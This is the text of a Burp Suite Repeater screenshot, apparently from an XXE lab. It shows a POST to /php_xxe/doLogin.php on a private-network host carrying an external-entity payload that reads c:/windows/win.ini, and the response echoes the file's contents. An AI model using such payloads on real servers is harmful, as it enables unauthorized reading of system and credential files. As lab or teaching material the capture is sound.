 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options Software Vulnerability Scanner Bypass WAF Domain Hunter reCAPTCHA Sqlmap Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.44.135 ?
Request
Raw Params Headers Hex XML
POST /php_xxe/doLogin.php HTTP/1.1
Host: 192.168.44.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 165
Origin: http://192.168.44.135
Connection: close
Referer: http://192.168.44.135/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY test SYSTEM  "file:///c:/windows/win.ini">
]>
<user><username>&test;</username><password>123456</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 05 Apr 2020 08:45:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 418
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo
mp4=MPEGVideo
mp4v=MPEGVideo
mts=MPEGVideo
ts=MPEGVideo
tts=MPEGVideo
</msg></result>
? < + > Type a search term 0 matches
Done 637 bytes | 1 millis